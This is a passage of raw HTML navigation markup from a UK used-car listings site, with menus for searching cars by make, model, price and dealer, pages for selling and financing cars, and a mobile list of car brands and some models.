40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 